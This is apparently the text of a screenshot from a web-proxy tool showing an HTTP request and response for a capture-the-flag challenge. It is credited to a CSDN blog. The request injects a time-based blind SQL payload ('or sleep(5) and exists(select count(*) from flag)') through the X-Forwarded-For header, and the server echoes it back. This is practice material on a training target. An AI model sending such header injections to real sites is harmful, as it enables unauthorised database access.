 Go
Cancel
<
>
Target: http://ctf5.shiyanbar.com
Request
Response
Raw
Headers
Hex
Raw
Headers
Hex
GET /web/wonderkun/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For:' or sleep(5) and exists(select count(*) from flag)--'
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Mon, 19 Dec 2016 03:27:56 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 66
Connection: close
Content-Type: text/html
your ip is :' or sleep(5) and exists(select count(*) from
flag)--'
http://blog.csdn.net/qq_18661257